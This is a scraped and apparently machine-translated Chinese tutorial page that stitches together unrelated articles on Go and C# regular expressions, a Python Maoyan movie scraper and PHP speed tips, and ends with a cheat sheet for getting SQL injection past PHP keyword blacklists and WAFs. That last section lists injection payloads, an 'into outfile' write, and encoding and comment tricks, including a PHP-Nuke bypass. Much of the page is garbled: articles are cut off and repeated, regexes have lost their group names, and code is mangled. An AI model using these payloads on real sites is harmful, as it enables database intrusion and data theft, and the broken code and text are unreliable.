map[emonth:10 n41:5 n52:6 n31:4 byear:2012 n51:1 eyear:2012 n32:9 bmonth:7 n22:8 bday:8 n11:2 eday:6 n42:0 n21:3 n12:7]
map[bday:7 n51:5 n22:7 n31:3 eday:5 n32:8 byear:2012 bmonth:10 emonth:1 eyear:2013 n11:1 n12:6 n52:0 n21:2 n42:9 n41:4]
map[eyear:2013 byear:2013 n22:6 eday:10 bmonth:1 n41:3 n32:7 n31:2 n21:1 n11:5 bday:6 n12:0 n51:4 n42:8 emonth:4 n52:9]]
更多go语言知识请关注PHP中文网站go语言教程版块。
以上是Go语言使用正则表达式提取网页文本的详细内容。详情请关注其他相关php中文网站文章!
免责声明:本文转载于:博客园,如有侵权,请联系删除 查看全部
php正则函数抓取网页连接(
示例:在字符串1000abcd123中找出前后两个数字。例子)

示例:在字符串 1000abcd123 中查找前后两个数字。
示例 1:匹配此字符串的示例
package main
import(
"fmt"
"regexp"
)
var digitsRegexp = regexp.MustCompile(`(\d+)\D+(\d+)`)
func main(){
someString:="1000abcd123"
fmt.Println(digitsRegexp.FindStringSubmatch(someString))
}
以上代码输出:
[1000abcd123 1000 123]
示例 2:使用命名正则表达式
package main
import(
"fmt"
"regexp"
)
var myExp=regexp.MustCompile(`(?P\d+)\.(\d+).(?P\d+)`)
func main(){
fmt.Printf("%+v",myExp.FindStringSubmatch("1234.5678.9"))
}
输出以上代码,输出所有匹配:
[1234.5678.9 1234 5678 9]
这里为正则表达式命名的命名捕获组(?P)方法是Python和Go语言独有的,java和c#是(?)命名方法。
示例3:将获取所有命名信息的方法扩展到正则表达式类并使用。
package main
import(
"fmt"
"regexp"
)
//embed regexp.Regexp in a new type so we can extend it
type myRegexp struct{
*regexp.Regexp
}
//add a new method to our new regular expression type
func(r *myRegexp)FindStringSubmatchMap(s string) map[string]string{
captures:=make(map[string]string)
match:=r.FindStringSubmatch(s)
if match==nil{
return captures
}
for i,name:=range r.SubexpNames(){
//Ignore the whole regexp match and unnamed groups
if i==0||name==""{
continue
}
captures[name]=match[i]
}
return captures
}
//an example regular expression
var myExp=myRegexp{regexp.MustCompile(`(?P\d+)\.(\d+).(?P\d+)`)}
func main(){
mmap:=myExp.FindStringSubmatchMap("1234.5678.9")
ww:=mmap["first"]
fmt.Println(mmap)
fmt.Println(ww)
}
以上代码的输出结果:
map[first:1234 second:9]
1234
例4,抓取数量限制信息并记录在Map中。
package main
import(
"fmt"
iconv "github.com/djimenez/iconv-go"
"io/ioutil"
"net/http"
"os"
"regexp"
)
// embed regexp.Regexp in a new type so we can extend it
type myRegexp struct{
*regexp.Regexp
}
// add a new method to our new regular expression type
func(r *myRegexp)FindStringSubmatchMap(s string)[](map[string]string){
captures:=make([](map[string]string),0)
matches:=r.FindAllStringSubmatch(s,-1)
if matches==nil{
return captures
}
names:=r.SubexpNames()
for _,match:=range matches{
cmap:=make(map[string]string)
for pos,val:=range match{
name:=names[pos]
if name==""{
continue
}
/*
fmt.Println("+++++++++")
fmt.Println(name)
fmt.Println(val)
*/
cmap[name]=val
}
captures=append(captures,cmap)
}
return captures
}
// 抓取限号信息的正则表达式
var myExp=myRegexp{regexp.MustCompile(`自(?P[\d]{4})年(?P[\d]{1,2})月(?P[\d]{1,2})日至(?P[\d]{4})年(?P[\d]{1,2})月(?P[\d]{1,2})日,星期一至星期五限行机动车车牌尾号分别为:(?P[\d])和(?P[\d])、(?P[\d])和(?P[\d])、(?P[\d])和(?P[\d])、(?P[\d])和(?P[\d])、(?P[\d])和(?P[\d])`)}
func ErrorAndExit(err error){
fmt.Fprintln(os.Stderr,err)
os.Exit(1)
}
func main(){
response,err:=http.Get("http://www.bjjtgl.gov.cn/zhuan ... 6quot;)
defer response.Body.Close()
if err!=nil{
ErrorAndExit(err)
}
input,err:=ioutil.ReadAll(response.Body)
if err!=nil{
ErrorAndExit(err)
}
body :=make([]byte,len(input))
iconv.Convert(input,body,"gb2312","utf-8")
mmap:=myExp.FindStringSubmatchMap(string(body))
fmt.Println(mmap)
}
以上代码输出:
[map[n32:0 n22:9 emonth:7 n11:3 n41:1 n21:4 n52:7 bmonth:4 n51:2 bday:9 n42:6 byear:2012 eday:7 eyear:2012 n12:8 n31:5]
map[emonth:10 n41:5 n52:6 n31:4 byear:2012 n51:1 eyear:2012 n32:9 bmonth:7 n22:8 bday:8 n11:2 eday:6 n42:0 n21:3 n12:7]
map[bday:7 n51:5 n22:7 n31:3 eday:5 n32:8 byear:2012 bmonth:10 emonth:1 eyear:2013 n11:1 n12:6 n52:0 n21:2 n42:9 n41:4]
map[eyear:2013 byear:2013 n22:6 eday:10 bmonth:1 n41:3 n32:7 n31:2 n21:1 n11:5 bday:6 n12:0 n51:4 n42:8 emonth:4 n52:9]]
更多go语言知识请关注PHP中文网站go语言教程版块。
以上是Go语言使用正则表达式提取网页文本的详细内容。详情请关注其他相关php中文网站文章!

免责声明:本文转载于:博客园,如有侵权,请联系删除
php正则函数抓取网页连接(无论你用什么语言,正则表达式的处理方法都是非常灵活)
网站优化 • 优采云 发表了文章 • 0 个评论 • 45 次浏览 • 2021-12-09 14:20
不管你用什么语言,正则表达式的处理方式都非常灵活高效,尤其是对某些字符串的捕获和过滤,更能体现出它的优势。
正则表达式的编写通常比较简单。短短几行代码就可以轻松完成看似复杂的事情。更难能可贵的是,它的执行效率非常高,运行速度也相当快。因此,在项目的开发中,我通常会使用正则表达式作为处理问题的首选方法。
正则表达式的使用在所有语言中都很常见。也就是说,当您知道如何在 PHP 中使用正则表达式时,您就可以熟悉任何语言。
这里有两个例子。
1、提取网址、标题、图片等的正则表达式。
例如,以下字符串:
[14/11]如何在百度空间添加友情链接
现在,您需要提取 href 后面的 URL、[] 中的日期以及链接的文本。
实现如下:
<p>string strHTML = "[14/11]怎样在百度空间添加友情链接</a>"; string pattern = "http://([^\\s]+)\".+?span.+?\\[(.+?)\\].+?>(.+?) 查看全部
php正则函数抓取网页连接(无论你用什么语言,正则表达式的处理方法都是非常灵活)
不管你用什么语言,正则表达式的处理方式都非常灵活高效,尤其是对某些字符串的捕获和过滤,更能体现出它的优势。
正则表达式的编写通常比较简单。短短几行代码就可以轻松完成看似复杂的事情。更难能可贵的是,它的执行效率非常高,运行速度也相当快。因此,在项目的开发中,我通常会使用正则表达式作为处理问题的首选方法。
正则表达式的使用在所有语言中都很常见。也就是说,当您知道如何在 PHP 中使用正则表达式时,您就可以熟悉任何语言。
这里有两个例子。
1、提取网址、标题、图片等的正则表达式。
例如,以下字符串:
[14/11]如何在百度空间添加友情链接
现在,您需要提取 href 后面的 URL、[] 中的日期以及链接的文本。
实现如下:
<p>string strHTML = "[14/11]怎样在百度空间添加友情链接</a>"; string pattern = "http://([^\\s]+)\".+?span.+?\\[(.+?)\\].+?>(.+?)
php正则函数抓取网页连接( 用requests库+正则表达式构建一个简陋的爬虫(图))
网站优化 • 优采云 发表了文章 • 0 个评论 • 49 次浏览 • 2021-12-01 17:12
用requests库+正则表达式构建一个简陋的爬虫(图))
我们使用请求库+正则表达式来构建一个简单的爬虫。虽然这个爬虫很简单,但是通过这个例子我们可以很好的了解这个爬虫。
这次的目的是爬取猫眼电影的TOP 100。要爬取这个信息,首先要到猫眼电影TOP 100的页面去观察(也可以说是踩点)。网址是:
这就是我们要爬取的页面,现在我们来写一段代码来自动访问这个页面。
def get_one_pages(url) ->'HTML': headers = {#构造headers模仿普通浏览器防止被屏蔽'User-Agent':'Mozilla/5.0 (Windows NT 6. 1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.84 Safari/537.@ >36'} response = requests.get(url, headers=headers)if response.status_code == 200: # 网页访问正常 return response.textreturn None
我们构造了 get_one_pages(url) 函数。在构造这个函数的时候,一定要注意header。header的作用是让爬虫伪装成一个普通的浏览器请求。如果不加header,服务器会拒绝你访问(不信试试看)。稍后,当您调用此函数并传入 URL 时,该函数将返回此网页的 HTML。HTML被视为网页的源代码。您可以通过在 Chrome 浏览器中按 F12 键来查看源代码。如果您发现返回的HTML与网页中的HTML相同,则证明我们的网页访问成功。
下一步就是解析这个页面,得到我们想要的内容。观察返回的HTML,你会发现每部电影的相关信息都被一个标签包围。
以这个标签为例,我们需要获取的内容是排名、电影海报、片名、演员、上映时间。这时候就轮到正则表达式出来了。我们使用正则表达式来匹配此文本以获取您想要的信息。如果你不知道正则表达式是什么,你可以谷歌一下。正则表达式的内容很复杂,但是我们这里使用的很简单,一个搜索就行。
下面是解析网页的代码:
def parse_one_page(html) -> 列表:模式 = 堆('.*?>(.*?).*?
(.*?)
', re.S) res = re.findall(pattern, html)for i in res:yield {# 这里用一个生成器来构造字典'index': i[0],'image': i[1] , 'name': i[2].strip(),'actor': i[3].strip(),'time': i[4].strip(),}
我们使用 .*?>(.*?).*?
(.*?)
这个正则表达式用来匹配想要的内容,然后将匹配的结果存入字典,方便日后阅读和保存。
下一步,我们保存爬取的内容,否则一旦关闭程序,所有爬取的内容都会消失。忙着吃饭会不会不舒服。
def write_to_file(content):with open('result.txt','a', encoding='utf-8') as f: f.write(json.dumps(content, ensure_ascii=False) +'n')
我们使用上下文管理器打开一个txt文件,将爬取到的内容写入这个文件。
我们的目标是爬进猫眼电影的TOP 100,但是我们现在才爬到TOP 10,后者呢?再看网页,我们看到11-20的网址是:
21-30 的 URL 是:,依此类推。. .
那么我们可以推断出网页的变化只与offset=后面的数字有关,这样我们就可以继续写代码了。
def main(offset): url ='#39; + str(offset) html = get_one_pages(url) content = parse_one_page(html)for i in content:print(i) write_to_file(i)
这里写了一个main(offset)函数,传入对应的数字,在对应的网页上执行我们之前的操作。
最后一步是传入号码。最后总结一下代码:
导入请求 import reimport json def get_one_pages(url) ->'HTML': headers = {# 构建标题模仿普通浏览器防止被屏蔽'User-Agent':'Mozilla/5.0 (Windows NT < @6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.84 Safari / 537.36'} response = requests.get(url, headers=headers)if response.status_code == 200: # 网页访问正常 return response.textreturn Nonedef parse_one_page(html) -> list: pattern = pie ('.*?>(.*?).*?
(.*?)
', re.S) res = re.findall(pattern, html)for i in res:yield {# 这里用一个生成器来构造字典'index': i[0],'image': i[1] , 'name': i[2].strip(),'actor': i[3].strip(),'time': i[4].strip(),}def write_to_file(content):with open( 'result.txt','a', encoding='utf-8') as f: f.write(json.dumps(content, ensure_ascii=False) +'n')def main(offset): url ='# 39 ; + str(offset) html = get_one_pages(url) content = parse_one_page(html)for i in content:print(i) write_to_file(i)for i in range(10): main(i*10)) @>
这样,TOP 100 猫眼电影就可以爬下来保存为txt文件了。让我们来看看结果:
很好,我们期待的结果。
通过这样一个简单的爬虫程序,我们已经对爬虫有了一个大概的了解。如果你想爬取更多有用的内容,这还不够。希望你能在爬行路上越走越远。
以上内容素材来自崔庆才的《Python 3 Web爬虫开发实战》。 查看全部
php正则函数抓取网页连接(
用requests库+正则表达式构建一个简陋的爬虫(图))

我们使用请求库+正则表达式来构建一个简单的爬虫。虽然这个爬虫很简单,但是通过这个例子我们可以很好的了解这个爬虫。
这次的目的是爬取猫眼电影的TOP 100。要爬取这个信息,首先要到猫眼电影TOP 100的页面去观察(也可以说是踩点)。网址是:

这就是我们要爬取的页面,现在我们来写一段代码来自动访问这个页面。
def get_one_pages(url) ->'HTML': headers = {#构造headers模仿普通浏览器防止被屏蔽'User-Agent':'Mozilla/5.0 (Windows NT 6. 1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.84 Safari/537.@ >36'} response = requests.get(url, headers=headers)if response.status_code == 200: # 网页访问正常 return response.textreturn None
我们构造了 get_one_pages(url) 函数。在构造这个函数的时候,一定要注意header。header的作用是让爬虫伪装成一个普通的浏览器请求。如果不加header,服务器会拒绝你访问(不信试试看)。稍后,当您调用此函数并传入 URL 时,该函数将返回此网页的 HTML。HTML被视为网页的源代码。您可以通过在 Chrome 浏览器中按 F12 键来查看源代码。如果您发现返回的HTML与网页中的HTML相同,则证明我们的网页访问成功。
下一步就是解析这个页面,得到我们想要的内容。观察返回的HTML,你会发现每部电影的相关信息都被一个标签包围。
以这个标签为例,我们需要获取的内容是排名、电影海报、片名、演员、上映时间。这时候就轮到正则表达式出来了。我们使用正则表达式来匹配此文本以获取您想要的信息。如果你不知道正则表达式是什么,你可以谷歌一下。正则表达式的内容很复杂,但是我们这里使用的很简单,一个搜索就行。
下面是解析网页的代码:
def parse_one_page(html) -> 列表:模式 = 堆('.*?>(.*?).*?
(.*?)
', re.S) res = re.findall(pattern, html)for i in res:yield {# 这里用一个生成器来构造字典'index': i[0],'image': i[1] , 'name': i[2].strip(),'actor': i[3].strip(),'time': i[4].strip(),}
我们使用 .*?>(.*?).*?
(.*?)
这个正则表达式用来匹配想要的内容,然后将匹配的结果存入字典,方便日后阅读和保存。
下一步,我们保存爬取的内容,否则一旦关闭程序,所有爬取的内容都会消失。忙着吃饭会不会不舒服。
def write_to_file(content):with open('result.txt','a', encoding='utf-8') as f: f.write(json.dumps(content, ensure_ascii=False) +'n')
我们使用上下文管理器打开一个txt文件,将爬取到的内容写入这个文件。
我们的目标是爬进猫眼电影的TOP 100,但是我们现在才爬到TOP 10,后者呢?再看网页,我们看到11-20的网址是:
21-30 的 URL 是:,依此类推。. .
那么我们可以推断出网页的变化只与offset=后面的数字有关,这样我们就可以继续写代码了。
def main(offset): url ='#39; + str(offset) html = get_one_pages(url) content = parse_one_page(html)for i in content:print(i) write_to_file(i)
这里写了一个main(offset)函数,传入对应的数字,在对应的网页上执行我们之前的操作。
最后一步是传入号码。最后总结一下代码:
导入请求 import reimport json def get_one_pages(url) ->'HTML': headers = {# 构建标题模仿普通浏览器防止被屏蔽'User-Agent':'Mozilla/5.0 (Windows NT < @6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.84 Safari / 537.36'} response = requests.get(url, headers=headers)if response.status_code == 200: # 网页访问正常 return response.textreturn Nonedef parse_one_page(html) -> list: pattern = pie ('.*?>(.*?).*?
(.*?)
', re.S) res = re.findall(pattern, html)for i in res:yield {# 这里用一个生成器来构造字典'index': i[0],'image': i[1] , 'name': i[2].strip(),'actor': i[3].strip(),'time': i[4].strip(),}def write_to_file(content):with open( 'result.txt','a', encoding='utf-8') as f: f.write(json.dumps(content, ensure_ascii=False) +'n')def main(offset): url ='# 39 ; + str(offset) html = get_one_pages(url) content = parse_one_page(html)for i in content:print(i) write_to_file(i)for i in range(10): main(i*10)) @>
这样,TOP 100 猫眼电影就可以爬下来保存为txt文件了。让我们来看看结果:

很好,我们期待的结果。
通过这样一个简单的爬虫程序,我们已经对爬虫有了一个大概的了解。如果你想爬取更多有用的内容,这还不够。希望你能在爬行路上越走越远。
以上内容素材来自崔庆才的《Python 3 Web爬虫开发实战》。
php正则函数抓取网页连接(正则表达式比PHP原生的函数静态函数比成员函数快33 )
网站优化 • 优采云 发表了文章 • 0 个评论 • 51 次浏览 • 2022-02-06 09:02
)
嗨~我已经等了很久我的朋友们,
今天给大家带来第二期网站性能优化分享!
关注卓翔程序员头条号,更多干货抢先看!
PHP代码编写优化
01
echo 比 print 快得多。
这两种方法都会在页面上打印一些东西,但是 echo 不返回任何东西, print 在成功或失败时返回 0 或 1。
02
include_once 比 include 更耗时。
因为它需要检查你要收录的类是否已经被收录了。
03
对于长段落字符串
一定要使用单引号,而不是双引号。
因为双引号会搜索字符串中的变量。例如:echo 'This is long string'.$name 比 echo "This is long string $name" 快得多。
04
不要在循环中使用 for 循环
05
如果函数可以定义为静态
那就不要定义成成员函数了,静态函数比成员函数快33%。
06
如果您可以在没有正则表达式的情况下解决问题
然后不要使用正则表达式。正则表达式比 PHP 的原生函数慢。
例如使用 str_replace 而不是 preg_replae。
07
尽量不要使用相对路径来收录文件
在相对路径中搜索文件现在将在当前目录中搜索,然后再次搜索。这使得查找文件非常慢。最好先定义一个像WEB_ROOT这样的常量,然后用这个常量来收录文件。
08
全等符号 === 比相等 == 快
并且 if(1 == '1') 将返回 true,if(0 == ”) 也将返回 true,并且当您使用全等表示法时 if(1 ==='1') 和 if(0= ==" ) 将返回 false。因此,当您需要检查程序中的一些布尔变量时,最好使用同余表示法。
关注卓翔程序员头条号,定期发布技术文章
查看全部
php正则函数抓取网页连接(正则表达式比PHP原生的函数静态函数比成员函数快33
)
嗨~我已经等了很久我的朋友们,
今天给大家带来第二期网站性能优化分享!
关注卓翔程序员头条号,更多干货抢先看!
PHP代码编写优化
01
echo 比 print 快得多。
这两种方法都会在页面上打印一些东西,但是 echo 不返回任何东西, print 在成功或失败时返回 0 或 1。
02
include_once 比 include 更耗时。
因为它需要检查你要收录的类是否已经被收录了。
03
对于长段落字符串
一定要使用单引号,而不是双引号。
因为双引号会搜索字符串中的变量。例如:echo 'This is long string'.$name 比 echo "This is long string $name" 快得多。
04
不要在循环中使用 for 循环
05
如果函数可以定义为静态
那就不要定义成成员函数了,静态函数比成员函数快33%。
06
如果您可以在没有正则表达式的情况下解决问题
然后不要使用正则表达式。正则表达式比 PHP 的原生函数慢。
例如使用 str_replace 而不是 preg_replae。
07
尽量不要使用相对路径来收录文件
在相对路径中搜索文件现在将在当前目录中搜索,然后再次搜索。这使得查找文件非常慢。最好先定义一个像WEB_ROOT这样的常量,然后用这个常量来收录文件。
08
全等符号 === 比相等 == 快
并且 if(1 == '1') 将返回 true,if(0 == ”) 也将返回 true,并且当您使用全等表示法时 if(1 ==='1') 和 if(0= ==" ) 将返回 false。因此,当您需要检查程序中的一些布尔变量时,最好使用同余表示法。
关注卓翔程序员头条号,定期发布技术文章
php正则函数抓取网页连接(php正则函数抓取网页连接,合并同页的多个页面中的内容)
网站优化 • 优采云 发表了文章 • 0 个评论 • 68 次浏览 • 2022-02-02 20:04
php正则函数抓取网页连接,合并同页的多个页面中的内容等价于./some_php_html_text.php合并的页面等价于./some_php_html_text.php
只会laravel的话很简单了,
已找到办法解决,是将$php_html_text[3]拆分成3个string;php_html_text[3]=$html_text[3]."";@牛闪闪
用ezcode
laravel应该用不了laravel怎么抓取/some_php_html_text.php(带多页的)的内容?-牛闪闪的回答
看了一下帮助文档以后,我选用了opendb。基于s2imlier,支持多页搜索html格式的php文件。基本做法是前后台生成一个服务包,前端对每一页进行login,查看登录状态和服务列表,并每页抓取或同步。后端可以自己配置expand_formats和xpathcredentialsexpand_formatsexpand_formats.php-sites/laravel/opendb.php?tag=some.phpxpathcontainerexpand_formats.phphi.phphi2.phphi.php'path:'hi.php'expand_formats.phpsome.phpmy.php'hi.php'expand_formats.phpsome.php多页s2imlier是yahoo!开源的项目,因为是yahoo的技术产品,理论上不会产生gfw什么的问题,性能也足够好。建议你们架设的是个bgp服务器。 查看全部
php正则函数抓取网页连接(php正则函数抓取网页连接,合并同页的多个页面中的内容)
php正则函数抓取网页连接,合并同页的多个页面中的内容等价于./some_php_html_text.php合并的页面等价于./some_php_html_text.php
只会laravel的话很简单了,
已找到办法解决,是将$php_html_text[3]拆分成3个string;php_html_text[3]=$html_text[3]."";@牛闪闪
用ezcode
laravel应该用不了laravel怎么抓取/some_php_html_text.php(带多页的)的内容?-牛闪闪的回答
看了一下帮助文档以后,我选用了opendb。基于s2imlier,支持多页搜索html格式的php文件。基本做法是前后台生成一个服务包,前端对每一页进行login,查看登录状态和服务列表,并每页抓取或同步。后端可以自己配置expand_formats和xpathcredentialsexpand_formatsexpand_formats.php-sites/laravel/opendb.php?tag=some.phpxpathcontainerexpand_formats.phphi.phphi2.phphi.php'path:'hi.php'expand_formats.phpsome.phpmy.php'hi.php'expand_formats.phpsome.php多页s2imlier是yahoo!开源的项目,因为是yahoo的技术产品,理论上不会产生gfw什么的问题,性能也足够好。建议你们架设的是个bgp服务器。
php正则函数抓取网页连接(如何Bypass过滤与绕过过滤and、orPHP匹配函数代码)
网站优化 • 优采云 发表了文章 • 0 个评论 • 67 次浏览 • 2022-01-23 09:10
今天给大家分享一个文章关于php中常见的注入保护以及如何绕过它。文章内容来源是国外老大的总结。我做了一些排序。文章的源地址未知,下面正文开始。以下方法仅对黑名单过滤有效。为了安全起见,最好在白名单方法中检测参数。
黑名单关键字过滤和绕过
过滤关键字和,或
PHP匹配函数代码如下:
preg_match('/(and|or)/i', $id)
如何绕过、过滤注入测试语句:
1 或 1 = 1 1 和 1 = 1
测试方法可以替换为以下语句测试:
1 || 1 = 1 1 && 1 = 1
过滤关键字和,或,并集
PHP匹配函数代码如下:
preg_match('/(and|or|union)/i', $id)
如何绕过、过滤注入测试语句:
union 选择用户,密码来自用户
测试方法可以替换为以下语句测试:
1 || (从 user_id = 1) = 'admin' 的用户中选择用户
过滤关键字 and, or, union, where
PHP匹配函数代码如下:
preg_match('/(and|or|union|where)/i', $id)
如何绕过、过滤注入测试语句:
1 || (从 user_id = 1) = 'admin' 的用户中选择用户
测试方法可以替换为以下语句测试:
1 || (从用户限制中选择用户 1) = 'admin'
过滤关键字 and, or, union, where, limit
PHP匹配函数代码如下:
preg_match('/(and|or|union|where|limit)/i', $id)
如何绕过、过滤注入测试语句:
1 || (从用户限制中选择用户 1) = 'admin'
测试方法可以替换为以下语句测试:
1 || (通过具有 user_id = 1) = 'admin' 的 user_id 从用户组中选择用户
过滤关键字and, or, union, where, limit, group by
PHP匹配函数代码如下:
preg_match('/(and|or|union|where|limit|group by)/i', $id)
如何绕过、过滤注入测试语句:
1 || (通过具有 user_id = 1) = 'admin' 的 user_id 从用户组中选择用户
测试方法可以替换为以下语句测试:
1 || (从用户中选择 substr(gruop_concat(user_id),1,1) 用户)= 1
过滤关键字and, or, union, where, limit, group by
PHP匹配函数代码如下:
preg_match('/(and|or|union|where|limit|group by)/i', $id)
如何绕过、过滤注入测试语句:
1 || (通过具有 user_id = 1) = 'admin' 的 user_id 从用户组中选择用户
测试方法可以替换为以下语句测试:
1 || (从用户中选择 substr(gruop_concat(user_id),1,1) 用户)= 1
过滤关键字 and, or, union, where, limit, group by, select
PHP匹配函数代码如下:
preg_match('/(and|or|union|where|limit|group by|select)/i', $id)
如何绕过、过滤注入测试语句:
1 || (从用户中选择 substr(gruop_concat(user_id),1,1) 用户)= 1
测试方法可以替换为以下语句测试:
1 || 1 = 1 进入 outfile 'result.txt'
1 || substr(用户,1,1) = 'a'
过滤关键字 and, or, union, where, limit, group by, select, '
PHP匹配函数代码如下:
preg_match('/(and|or|union|where|limit|group by|select|\')/i', $id)
如何绕过、过滤注入测试语句:
1 || (从用户中选择 substr(gruop_concat(user_id),1,1) 用户)= 1
测试方法可以替换为以下语句测试:
1 || user_id 不为空
1 || substr(用户,1,1) = 0x61
1 || substr(用户,1,1) = unhex(61)
过滤关键字 and, or, union, where, limit, group by, select, ', hex
PHP匹配函数代码如下:
preg_match('/(and|or|union|where|limit|group by|select|\'|hex)/i', $id)
如何绕过、过滤注入测试语句:
1 || substr(用户,1,1) = unhex(61)
测试方法可以替换为以下语句测试:
1 || substr(user,1,1) = lower(conv(11,10,36))
过滤关键字 and, or, union, where, limit, group by, select, ', hex, substr
PHP匹配函数代码如下:
preg_match('/(and|or|union|where|limit|group by|select|\'|hex|substr)/i', $id)
如何绕过、过滤注入测试语句:
1 || substr(user,1,1) = lower(conv(11,10,36))
测试方法可以替换为以下语句测试:
1 || lpad(用户,7,1)
过滤关键字 and, or, union, where, limit, group by, select, ', hex, substr, white space
PHP匹配函数代码如下:
preg_match('/(and|or|union|where|limit|group by|select|\'|hex|substr|\s)/i', $id)
如何绕过、过滤注入测试语句:
1 || lpad(用户,7,1)
测试方法可以替换为以下语句测试:
1||lpad(用户,7,1)
一些 WAF 绕过技术
1、绕过一些WAF
/news.php?id=1+un/**/ion+se/\**/lect+1,2,3--
2、匹配规则如下:
/联合\sselect/g
旁路:
/news.php?id=1+UnIoN/**/SeLecT/**/1,2,3--
3、过滤关键字一次
/news.php?id=1+UNunionION+SEselectLECT+1,2,3--
4、关键字被过滤,有时可以通过插入关键字绕过
/news.php?id=1+union+select+1,2,3--
5、对于Mod_rewrite的效果,当/**/不起作用时,可以用它代替
更换前:
/main/news/id/1//||//lpad(first_name,7,1).html
更换后:
/main/news/id/1||lpad(名字,7,1).html
6、大部分 cms 和 WAFs 解码用户输入然后过滤,但有些只解码一次,我们可以对有效载荷进行多次编码然后测试
/news.php?id=1%252f%252a*/union%252f%252a /select%252f%252a*/1,2,3%252f%252a*/from%252f%252a*/users--
真实的例子
核哨兵
核哨兵.php
代码如下:
为了上述保护,会截取以下测试语句:
/php-nuke/?/**/union/**/select...
您可以改用以下语句:
/php-nuke/?/%2A%2A/union/%2A%2A/select...
/php-nuke/?%2f**%2funion%2f**%2fselect…
总结
以上内容不是我的原创内容。我没有强烈的权利谈论这个内容,所以如果你发现任何错误,欢迎你给我反馈。最好从中学到一些东西。你来了也没关系。如果您在此基础上有更好的见解,欢迎您总结整理,为我们的知识库做贡献,共同学习,共同进步。最后希望大家能对我有所贡献文章,互相交流就好。交个朋友,欢迎打扰。 查看全部
php正则函数抓取网页连接(如何Bypass过滤与绕过过滤and、orPHP匹配函数代码)
今天给大家分享一个文章关于php中常见的注入保护以及如何绕过它。文章内容来源是国外老大的总结。我做了一些排序。文章的源地址未知,下面正文开始。以下方法仅对黑名单过滤有效。为了安全起见,最好在白名单方法中检测参数。
黑名单关键字过滤和绕过
过滤关键字和,或
PHP匹配函数代码如下:
preg_match('/(and|or)/i', $id)
如何绕过、过滤注入测试语句:
1 或 1 = 1 1 和 1 = 1
测试方法可以替换为以下语句测试:
1 || 1 = 1 1 && 1 = 1
过滤关键字和,或,并集
PHP匹配函数代码如下:
preg_match('/(and|or|union)/i', $id)
如何绕过、过滤注入测试语句:
union 选择用户,密码来自用户
测试方法可以替换为以下语句测试:
1 || (从 user_id = 1) = 'admin' 的用户中选择用户
过滤关键字 and, or, union, where
PHP匹配函数代码如下:
preg_match('/(and|or|union|where)/i', $id)
如何绕过、过滤注入测试语句:
1 || (从 user_id = 1) = 'admin' 的用户中选择用户
测试方法可以替换为以下语句测试:
1 || (从用户限制中选择用户 1) = 'admin'
过滤关键字 and, or, union, where, limit
PHP匹配函数代码如下:
preg_match('/(and|or|union|where|limit)/i', $id)
如何绕过、过滤注入测试语句:
1 || (从用户限制中选择用户 1) = 'admin'
测试方法可以替换为以下语句测试:
1 || (通过具有 user_id = 1) = 'admin' 的 user_id 从用户组中选择用户
过滤关键字and, or, union, where, limit, group by
PHP匹配函数代码如下:
preg_match('/(and|or|union|where|limit|group by)/i', $id)
如何绕过、过滤注入测试语句:
1 || (通过具有 user_id = 1) = 'admin' 的 user_id 从用户组中选择用户
测试方法可以替换为以下语句测试:
1 || (从用户中选择 substr(gruop_concat(user_id),1,1) 用户)= 1
过滤关键字and, or, union, where, limit, group by
PHP匹配函数代码如下:
preg_match('/(and|or|union|where|limit|group by)/i', $id)
如何绕过、过滤注入测试语句:
1 || (通过具有 user_id = 1) = 'admin' 的 user_id 从用户组中选择用户
测试方法可以替换为以下语句测试:
1 || (从用户中选择 substr(gruop_concat(user_id),1,1) 用户)= 1
过滤关键字 and, or, union, where, limit, group by, select
PHP匹配函数代码如下:
preg_match('/(and|or|union|where|limit|group by|select)/i', $id)
如何绕过、过滤注入测试语句:
1 || (从用户中选择 substr(gruop_concat(user_id),1,1) 用户)= 1
测试方法可以替换为以下语句测试:
1 || 1 = 1 进入 outfile 'result.txt'
1 || substr(用户,1,1) = 'a'
过滤关键字 and, or, union, where, limit, group by, select, '
PHP匹配函数代码如下:
preg_match('/(and|or|union|where|limit|group by|select|\')/i', $id)
如何绕过、过滤注入测试语句:
1 || (从用户中选择 substr(gruop_concat(user_id),1,1) 用户)= 1
测试方法可以替换为以下语句测试:
1 || user_id 不为空
1 || substr(用户,1,1) = 0x61
1 || substr(用户,1,1) = unhex(61)
过滤关键字 and, or, union, where, limit, group by, select, ', hex
PHP匹配函数代码如下:
preg_match('/(and|or|union|where|limit|group by|select|\'|hex)/i', $id)
如何绕过、过滤注入测试语句:
1 || substr(用户,1,1) = unhex(61)
测试方法可以替换为以下语句测试:
1 || substr(user,1,1) = lower(conv(11,10,36))
过滤关键字 and, or, union, where, limit, group by, select, ', hex, substr
PHP匹配函数代码如下:
preg_match('/(and|or|union|where|limit|group by|select|\'|hex|substr)/i', $id)
如何绕过、过滤注入测试语句:
1 || substr(user,1,1) = lower(conv(11,10,36))
测试方法可以替换为以下语句测试:
1 || lpad(用户,7,1)
过滤关键字 and, or, union, where, limit, group by, select, ', hex, substr, white space
PHP匹配函数代码如下:
preg_match('/(and|or|union|where|limit|group by|select|\'|hex|substr|\s)/i', $id)
如何绕过、过滤注入测试语句:
1 || lpad(用户,7,1)
测试方法可以替换为以下语句测试:
1||lpad(用户,7,1)
一些 WAF 绕过技术
1、绕过一些WAF
/news.php?id=1+un/**/ion+se/\**/lect+1,2,3--
2、匹配规则如下:
/联合\sselect/g
旁路:
/news.php?id=1+UnIoN/**/SeLecT/**/1,2,3--
3、过滤关键字一次
/news.php?id=1+UNunionION+SEselectLECT+1,2,3--
4、关键字被过滤,有时可以通过插入关键字绕过
/news.php?id=1+union+select+1,2,3--
5、对于Mod_rewrite的效果,当/**/不起作用时,可以用它代替
更换前:
/main/news/id/1//||//lpad(first_name,7,1).html
更换后:
/main/news/id/1||lpad(名字,7,1).html
6、大部分 cms 和 WAFs 解码用户输入然后过滤,但有些只解码一次,我们可以对有效载荷进行多次编码然后测试
/news.php?id=1%252f%252a*/union%252f%252a /select%252f%252a*/1,2,3%252f%252a*/from%252f%252a*/users--
真实的例子
核哨兵
核哨兵.php
代码如下:
为了上述保护,会截取以下测试语句:
/php-nuke/?/**/union/**/select...
您可以改用以下语句:
/php-nuke/?/%2A%2A/union/%2A%2A/select...
/php-nuke/?%2f**%2funion%2f**%2fselect…
